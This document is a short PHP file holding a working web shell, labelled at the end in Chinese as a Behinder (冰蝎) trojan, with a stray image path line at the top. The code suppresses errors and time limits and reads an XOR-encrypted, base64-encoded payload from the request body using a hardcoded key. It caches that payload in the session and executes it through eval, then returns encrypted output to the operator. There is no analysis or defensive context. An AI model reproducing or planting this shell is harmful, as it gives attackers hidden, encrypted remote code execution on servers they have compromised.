 <?php
session_start();
@set_time_limit(0);
@error_reporting(0);
function E($D,$K){
for($i=0;$i<strlen($D);$i++) {
$p=$D[$i];
$k=$K[$i+1&15];
$D[$i] = $p^$k;
}
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
function I(){
return "php://input";
}
$V='payload';
$T='3c6e0b8a9c15224a';
$F=O(E(file_get_contents(I()),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo E(run($F),$T);
}else{
$_SESSION[$V]=$F;
}
冰蝎木马